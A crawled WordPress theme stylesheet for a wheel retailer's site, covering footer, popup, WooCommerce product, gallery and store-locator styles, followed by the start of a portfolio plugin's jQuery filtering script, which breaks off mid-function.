#footer.dark .widget.widget_topreviews .style1 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_topreviews .style1 li .ave {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li:after {
    background: rgba(0, 0, 0, 0.2);
}

#subfooter {
    width: 100%;
}

#subfooter .subfooter-menu-holder {
    padding: 20px;
}

#subfooter .subfooter-menu-holder .logolink {
    display: inline-block;
    margin-bottom: 25px;
}

#subfooter .subfooter-menu-holder .logolink .logoimg {
    max-height: 25px;
}

#subfooter.light {
    background: #000;
}

#subfooter.light .subfooter-menu-holder {
    border-top: none;
}

#subfooter.light .footer-menu li a {
    color: rgba(0, 0, 0, 0.8);
}

#subfooter.light .footer-menu li a:hover {
    color: black;
}

#subfooter.light p {
    color: rgba(0, 0, 0, 0.4);
}

#subfooter.dark {
    background: #080808;
}

#subfooter.dark .subfooter-menu-holder {
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#subfooter.dark .footer-menu li a {
    color: rgba(255, 255, 255, 0.8);
}

#subfooter.dark .footer-menu li a:hover {
    color: white;
}

#subfooter.dark p {
    color: #fff;
}

#subfooter .footer-menu {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}

#subfooter .footer-menu ul {
    margin: 0;
}

#subfooter .footer-menu li {
    display: inline-block;
    margin: 0 12px;
}

#subfooter .footer-menu li a {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

#subfooter p {
    font-size: 14px;
    font-weight: 100;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    margin: 0;
    display: none;
}

footer .widget.widget_nav_menu ul li { margin-bottom: 1px; padding-bottom: 0; }

/*------------------------------------------------------------------
404 Page
*/

.content404 {
    padding: 20px 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .content404 {
        padding: 30px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 {
        padding: 40px 0;
    }
}

@media only screen and (min-width: 80em) {
    .content404 {
        padding: 60px 0;
    }
}

.content404 h3 {
    color: #fff;
    font-size: 40px;
    line-height: 44px;
    font-weight: 600;
    margin: 25px 0 0 0;
    letter-spacing: 2px;
}

.content404 p {
    margin-bottom: 30px;
}

.content404 img {
    max-width: 149px;
    width: 70%;
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .content404 img {
        width: 80%;
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 img {
        width: 90%;
        margin-bottom: 40px;
    }
}

@media only screen and (min-width: 80em) {
    .content404 img {
        width: 1000%;
        margin-bottom: 50px;
    }
}

.boxed .content404 {
    background: #fff;
}


/*------------------------------------------------------------------
MFP
*/


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/*------------------------------------------------------------------
Theme Switcher
*/

#theme-switcher {
    display: none;
    position: fixed;
    top: 50%;
    width: 245px;
    left: -205px;
    z-index: 9999;
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}

@media only screen and (min-width: 48.063em) {
    #theme-switcher {
        display: block;
    }
}

#theme-switcher.active {
    left: 0;
}

#theme-switcher.active .style-toggle svg {
    opacity: 1;
}

#theme-switcher .style-toggle {
    float: right;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 36px;
    background: #fff;
    text-align: center;
    cursor: pointer;
    margin-top: 20px;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-border-radius: 0 20px 20px 0;
    -webkit-border-radius: 0;
    border-radius: 0 20px 20px 0;
    -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

#theme-switcher .style-toggle svg {
    vertical-align: middle;
    margin-right: 4px;
    margin-top: 2px;
    opacity: 0.6;
}

#theme-switcher .style-toggle:hover svg {
    opacity: 1;
}

#theme-switcher .style-content {
    float: left;
    background: #fff;
    padding: 30px 28px 26px 28px;
    width: 205px;
    -moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0;
    border-radius: 0 6px 6px 0;
    -moz-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
}

#theme-switcher .style-content .row {
    margin: 0 -2px;
    padding: 0 !important;
}

#theme-switcher .style-content .row .columns {
    padding: 0 2px;
}

#theme-switcher .style-content h6 {
    display: block;
    font-size: 12px;
    color: #080808;
    margin: 0 0 24px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 2px;
}

#theme-switcher .style-content a {
    display: block;
    width: 100%;
    border-radius: 3px;
    border: 1px solid #dedede;
    margin: 0 0 4px 0;
    height: 38px;
    line-height: 36px;
    padding: 0 15px;
}

#theme-switcher .style-content a img {
    vertical-align: middle;
}

#theme-switcher .style-content a:hover {
    border-color: #16c0e5;
}


/* WOOCOMMERCE ---------*/

.woocommerce .woocommerce-breadcrumb { padding: 10px 20px; background: #f0f0f0; font-size: 0.75rem; text-transform: uppercase; margin: 0; }
.woocommerce .woocommerce-breadcrumb a { color: #000; }

.product-details table.shop_attributes { vertical-align: top; text-align: left; }

.woocommerce-result-count { font-size: 0.8rem; text-transform: uppercase; color: #888; }
.woocommerce-pagination { margin-bottom: 2rem; }

/* Wheel Listing --------- */

.woocommerce-products-header { margin: 1.5em 0; }
.woocommerce-products-header {text-align: center; }
.woocommerce .products li { text-align: center; }
.woocommerce ul.products li.product a img { margin-bottom: 0; }

.woocommerce ul.products { border-top: solid 2px #f5f5f5; margin-top: 8px; padding-top: 25px; }
.product-list .product a.button { display: none; }
.wc-layered-nav-term span { opacity: 0.6; }
.woocommerce-loop-product__title { font-size: 1rem; font-weight: 600; padding: 0 0 0.5em 0; margin-top: 0; }


/* Custom Wheel Product Page */
.section.no-padding { padding: 0; }
.section:nth-child(odd) { background: #f0f0f0; }

.product-header {
    margin: 0 auto;
    position: relative;
    padding: 15px;
}

.product-header > .product-title {  }

.product-title .brand { font-size: 0.8rem; letter-spacing: 2px; text-transform: uppercase; }
.product-title .product-name { font-size: 2rem; letter-spacing: 0; font-weight: 900; text-transform: uppercase; color: #000;  }


@media only screen and (max-width : 64em) {
	.product-masthead { display: none; }
}
@media only screen and (min-width : 64em) {
	
	.product-masthead {
		height: 150px;
		width: 100%;
		margin-bottom: -70px;
		position: relative;	
		background: #555; /* Old browsers */
		background: -moz-linear-gradient(top, #333 0%, #666 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #333 0%, #666 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #333 0%, #666 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	}
	.product-masthead:after {
		content: ' ';
		position: absolute;
		top: 0; left: -20%; bottom: 0;
		width: 65%;
		-ms-transform: skewX(20deg); /* IE 9 */
		-webkit-transform: skewX(20deg); /* Safari */
		transform: skewX(20deg);

		background: #888; /* Old browsers */
		background: -moz-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #555 0%, #aaa 50%, #fff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	}
	.product-masthead-bg {
		position: absolute;
		top: 0; left: 40%; right:0; bottom: 0;
		
		-webkit-filter: ggrayscale(20%) contrast(100%); /* Safari 6.0 - 9.0 */
    	filter: grayscale(20%) contrast(100%);
		
		background: no-repeat center center;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	.product-title { margin-top: 60px; }
}

@media only screen and (max-width : 40em) {
	.product-header { text-align: center; }
}
@media only screen and (min-width : 40em) {
	.product-header { display: flex; flex-wrap: nowrap; align-items: center; padding: 15px; }
	.product-header > .product-thumb { flex: 1 1 40%; }
	.product-header > .product-title { flex: 1 1 60%; padding: 0 10px 0 5%;  }

	.product-title .brand { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; }
	.product-title .product-name { font-size: 2rem; letter-spacing: 2px; text-transform: uppercase; }

	#product-details-head { position: relative; /* background: rgb(50,50,50); */ margin-bottom: 60px; }
	.product-header { padding: 0 0 30px 0; }
	.product-title .brand, .product-title .product-name { text-shadow: 4px 3px 8px #999; }
	.product-title .brand { font-size: 1rem; letter-spacing: 10px; padding-left: 2px; }
	.product-title .product-name { font-size: 3rem; letter-spacing: 1px;  }

}
.wheel-finishes { margin-top: 1rem; }
.wheel-finishes .woocommerce-product-gallery__image { display: inline-block; width: 33%; vertical-align: top; }

@media only screen and (min-width: 40em) {
	.wheel-finishes .woocommerce-product-gallery__image { width: 25%; }
	body.postid-7739 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3630 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3626 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3516 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3500 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3680 .wheel-finishes .woocommerce-product-gallery__image { width: 20%; }
}
.wheel-finishes .caption { text-align: center; font-size: 0.8rem; line-height: 1.2; color: #000 !important; padding: 10px 10%; }

.product-info {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 0 15px;
	text-align: center;
}

.product-shortDescription, .product-details { flex: 1 1; padding: 0 10px; padding: 2rem 20px; text-align: left; }

@media only screen and (max-width: 40em) {
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td { display: block; width: 100%; padding: 2px 0; background: transparent; border: none; }
	.woocommerce table.shop_attributes th { font-size: 0.8rem; text-transform: uppercase; color: #000; }
}

.product-list { max-width: 1400px; width: 100%; }
.product-list ul.products li.first { clear: none; }
.product-list ul.products li.product { margin: 0 0 1.5rem 0; padding: 0 8px; }
@media only screen and (min-width: 40em) and (max-width:64em ) {
	.product-list ul.products li.product { width: 33%; }
	.product-list ul.products li.product:nth-child(3n+1) { clear:both; }
}
@media only screen and (min-width: 64em) {
	.product-list ul.products li.product { width: 20%; }
	.product-list ul.products li.product:nth-child(5n+1) { clear:both; }
}

.product-list .widget_layered_nav ul,
.product-list .widget_layered_nav ul li 	{ list-style: square outside; }
.product-list .widget_layered_nav ul 		{ margin-left: 1.2rem; }
.product-list .widget_layered_nav ul li 	{ margin-left: 0; display: list-item; }
.product-list .widget_layered_nav ul li:before 	{ display: none; }

/* Flow Formed margin-left: 10px; Section */
#flow-forming-process {
	margin-bottom: 1rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: stretch;
	align-content: center;
}
#flow-forming-process .step {
	flex: 1 0 100%;
	padding: 1.5%;
	margin-bottom: 1rem;
}
@media only screen and (min-width: 40em) { 
	#flow-forming-process .step { flex: 1 0 30%; margin: 1.5%; background: #fff; box-shadow: 2px 3px 15px rgba(0,0,0,0.3); }
}
#flow-forming-process .step-inner {

}
#flow-forming-process .step img { width: 70%; }
#flow-forming-process .step h3 { border-bottom: solid 1px #ccc; padding-bottom: 5px; margin-bottom: 5px; }

/* Wheel Studio CTA */
.studio-cta {
/* 	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
	align-content: center; */
	display:none !important;
}
.studio-cta > div { flex: 0 0 50%; }
.studio-cta { background: #333; color: #fff; font-weight: 600; }
.studio-cta .studio-image img { width: 100%; }
.studio-cta .studio-text { text-align: center; padding: 1.5rem 40px; }

@media only screen and (max-width: 40em) { 
	.studio-cta .studio-image { display: none; }
	.studio-cta .studio-text { flex: 1 0 100%; }
}


/* Product Details */
.pswp__item {
    background: #fff; color: #000;
}
.pswp__ui--fit .pswp__top-bar, 
.pswp__ui--fit .pswp__caption
{ background: #000; color: #fff; opacity: 1; }
.pswp__caption__center { text-align: center; }
.pswp__button { color: #000; }
button.pswp__button { width: 50px; }		
button.pswp__button, button.pswp__button--arrow--left::before, 
button.pswp__button--arrow--right::before, 
button.pswp__button:hover { background-color: #000 !important; }


/*------------------------------------------------------------------
VT Wheel Studio
*/

.vtws-select-wrapper { display: block; width: 100%; }
#vtws-select-menus select { display: block; width: 100%; padding: 5px 10px; border: solid 1px #000; margin-bottom: 3px; }

.vtws-productOptions { display: none; }
#vtws-productGrid .vtws-productBrand { font-size: 0.65rem; }
#vtws-productGrid .vtws-productFinish { font-size: 0.75rem; }
#vtws-productGrid .vtws-productInfo { margin-top: 10px; }

#vehicle-selection a#vtws-chooseVehicle { display: none; margin: 2em 0; }
#vehicle-selection.selected a#vtws-chooseVehicle { display: block; }


#vtws-previewList { margin: 2em 0 1.5em 0; }
#vtws-previewList a img { max-width: 160%; width: 160%; position: relative; left: -10%; margin-bottom: 6px; }
#vtws-previewList a {
	display: inline-block;
	padding: 0 10px 10px 10px;
	width: 10%;
	min-width: 150px;
	text-align: center;
	border: solid 1px #000;
	margin: 0 0 8px 5px;
	font-size: 11px;
	box-sizing: border-box;
	overflow: hidden;
}
#vtws-previewList a:hover {
	background: #000;
	color: #fff;
}

.vtws-view-specs { display: inline-block; }

#vtws-wheel-studio button,
#vtws-change-vehicle,
#vtws-productGrid .button {
	font-size: 11px;
	font-weight: 600;
	padding: 5px 12px;
	border: 1px solid #080808;
	margin: 0;
	width:auto;
	cursor: pointer;
	outline: 0;
	color: #080808;
	background: transparent;
	text-transform: uppercase;
	text-shadow: none !important;
	text-align: center;
	vertical-align: middle;
	border-radius: 0 !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
#vtws-wheel-studio button:hover,
#vtws-change-vehicle:hover,
#vtws-productGrid .button:hover { background: #000; color: #fff; }
#vtws-change-vehicle { margin: 0.5em 0; display: block;}

#vtws-productGrid .button {
	padding: 12px 20px 8px;
	margin-bottom: 3px;
}


@media only screen and (max-width: 500px ) {
	#vtws-swatches div.vtws-colorSwatch {
		 width: 28px !important;
		 height: 20px !important;
	}
	.vtws-view-specs { display: block; }
	#vtws-wheel-studio button,
	#vtws-productGrid .button { width: 100%; margin-bottom: 4px; }
	#vtws-mainActions .vtws-actionsRight { float: none !important; width:100%; }
}
@media only screen and (min-width: 700px ) {
	#vtws-previewList a { 
		width: 22%;
	}
	.vtws-year { font-size: 0.9rem; opacity: 0.6; display: block; letter-spacing: 5px; margin-bottom: 5px; }
	.vtws-make, .vtws-model { font-size: 1.2rem; }
	.vtws-bodyStyel, .vtws-bodyStyle { display: none; }
	.vtws-subModel { font-size: 0.8rem; opacity: 0.6; text-transform: uppercase; display: block; margin-top: 5px; }
}


/* GRAYSCALE IMAGES ----
.grayscale,
#latest-gallery .vc_grid-item,
#photo-gallery a {
	-webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.grayscale:hover,
#latest-gallery .vc_grid-item:hover,
#photo-gallery a:hover {
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}
#photo-gallery a:hover .takira_portfolio_title {
	background-color: rgba(0, 0, 0, 0.3);
}
----------*/


/* Agile Store Locator */
body .wpb_wrapper #asl-storelocator.container.no-pad.storelocator-main.asl-p-cont.asl-bg-0 { max-width: 100% !important; }

#asl-storelocator.asl-p-cont.asl-bg-0 .Filter_section { padding: 15px 20px !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter { margin-bottom: 0 !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .item .addr-sec .p-title { font-size: 15px !important; font-weight:  bold !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .panel-inner .p-area { font-size: 13px !important; }
.asl-p-cont#asl-storelocator .s-direction { color: #c33; }


@media only screen and (max-width: 500px ) {
	#asl-storelocator .asl-panel { display: none !important; }
}

/* GALLERY ---------------------*/
.image-header {
	position: relative;
	padding: 10vh; 
	background: no-repeat center center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
.image-header::before {
	content: '';
	background: rgba(0,0,0,0.2);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}
.gallery-title {
	font-size: 1.5em;
	padding: 5%;
	text-align: center;
	color: #fff;
	text-shadow: 1px 1px 10px #000, 1px 1px 5px #000;
	position: relative;
}
.gallery-title .main-title {
	font-size: 2.5rem;
}
.main-image {
	text-align: center;
}
.action-bar-bottom {
	padding: 25px;
}
.gallery-link {
	display: block;
	position: relative;
	overflow: hidden;
}
.gallery-link > .caption {
	opacity: 0;
	display: block;
    position: absolute;
    bottom: -20px;
    right: 0;
    z-index: 1000;
    width: 100%;
    background: rgba(0,0,0,0.5);
    color: #fff;
	text-transform: uppercase;
	font-size: 11px;
	padding: 5px;
	-webkit-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.gallery-link:hover > .caption {
	opacity: 1;
	bottom: 0;
}
#galleries {
	padding: 15px 11px 15px 15px;
}
.gallery-tile {
	display: inline-block;
	margin-bottom: 4px;
	width: calc(20% - 8px);
}
@media only screen and (max-width: 500px) {
	.searchandfilter ul li {
		padding: 2px 0;
	}
	.chosen-container-single .chosen-single {
		width: 90%;
	}
	.gallery-list {
		margin-top: 1em !important;
	}
}
@media only screen and (min-width: 500px ) {
	.gallery-tile { width: calc(20% - 20px); }	
}


/* Search Bar */
#search-galleries {
	padding: 0 5px;
}
#search-galleries h4 {
	margin: 0;
	padding: 0;
	font-size: 0.9rem;
	text-align: left;
}
.chosen-container {
	text-transform: none;
	font-weight: normal;
}

.searchandfilter > ul li.sf-field-submit,
.searchandfilter > ul li.sf-field-reset {
	width: auto;
}
.searchandfilter > ul li.sf-field-reset a {
	display: inline-block;
	padding: 3px 15px;
	font-size: 11px;
	text-transform: uppercase;
}

@media only screen and (min-width: 500px ) {
	.searchandfilter > ul {
		text-align: center;
	}
	.searchandfilter > ul li {
		display: inline-block;
		width: 20%;
		padding-right: 5px;
	}
	

	
	#search-galleries label {
		width: 100%;
		text-align: left;
	}
	#search-galleries input,
	#search-galleries select,
	#search-galleries .chosen-single {
		height: 39px;
		width: 100%;
		padding: 8px 10px;
		display: block;
		border-radius: 0;
		background: #fff;
		border: solid 1px #888;
	}
	#search-galleries .chosen-single {
		top: -2px;
	}
	#search-galleries .chosen-single div {
		top: 8px;
	}
	#search-galleries input[type="submit"] {
		background: #000;
		color: #fff;
	}
	
	.chosen-container .chosen-results li {
		width: 100%;
		display: block;
	}
}

.gallery-list {
	text-align: center;
	max-width: 1400px;
	margin: 0 auto 5rem auto;
	padding-bottom: 8rem;
}
.gallery-list .gallery-tile {
	width: calc(50% - 5px);
	display: inline-block;
}
.gallery-tile img {
	width: 100%;
}
@media only screen and (min-width: 500px ) {
	.gallery-list .gallery-tile {
		width: calc(20% - 5px);
	}
	
}
.pswp__item {
	background: #000;
	color: #fff;
}
.nav-links {
	text-align: center;
	margin: 1em 0 2em 0;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0
body_size: 1503
content:
;!function(e){e.fn.classes=function(t){var n=[];e.each(this,function(e,t){var r=t.className.split(/\s+/);for(var i in r){var s=r[i];if(-1===n.indexOf(s)){n.push(s)}}});if("function"===typeof t){for(var r in n){t(n[r])}}return n}}(jQuery);

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note that this assume you're going to use jQuery, so it prepares
	 * the $ function reference to be used within the scope of this
	 * function.
	 *
	 * From here, you're able to define handlers for when the DOM is
	 * ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * Or when the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and so on.
	 *
	 * Remember that ideally, we should not attach any more than a single DOM-ready or window-load handler
	 * for any particular page. Though other scripts in WordPress core, other plugins, and other themes may
	 * be doing this, we should try to minimize doing that in our own work.
	 */
	
	 		$( window ).load(function() {
 	$('#takira_mix_it_up a.missing .mix span').css('width', $( '#takira_mix_it_up a:not(.missing) .mix img' ).width() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('height', $( '#takira_mix_it_up a:not(.missing) .mix img' ).height() + 'px' );
	$('#takira_mix_it_up a.missing .mix span').css('line-height',$('#takira_mix_it_up a:not(.missing) .mix img').height() + 'px' );

});
 jQuery(function() {

 	$('.filter-reset').click(function(){
 		
$('.filter_container').find('.filter.active').trigger('click').removeClass('active')
console.log('click')
 	})

	$('#takira_mix_it_up').mixItUp({
		 		load: {
		 			filter: 'all'
		 		},

				controls: {
					toggleFilterButtons: true,
					toggleLogic: 'and'
				},
				callbacks: {
				onMixStart: function(state){
								$('.filter_container .filter').css( 'display','none' )

				}, 
				onMixEnd: function(state) {
				console.log('end')
				var currentFilter = state.activeFilter
				var totalItems = $(currentFilter).length;
				var allFilters = $('.filter_container').find('.filter');
			    var $el = $('.filter_container').find('.filter').attr('data-filter').replace(/\./g, "");
				var available = (state.$show).attr('class').split(" ");

				$('.filter_container .filter').fadeOut( 300 )
				
				$('.filter_container .filter-reset').css( 'display','inline-block' );
			
				$("#takira_mix_it_up a div").filter(function() { return $(this).css("display") == "inline-block" }).classes(
				    function(c) {
